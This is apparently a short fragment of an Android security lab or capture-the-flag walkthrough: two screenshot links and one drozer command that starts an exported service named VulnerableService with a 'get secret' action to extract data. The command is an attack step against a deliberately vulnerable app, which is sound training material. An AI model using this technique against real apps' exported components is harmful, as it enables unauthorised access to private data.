 run app.service.start --action com.asec.alan.ACTION_GET_SECRET --component com.asec.alan com.asec.alan.VulnerableService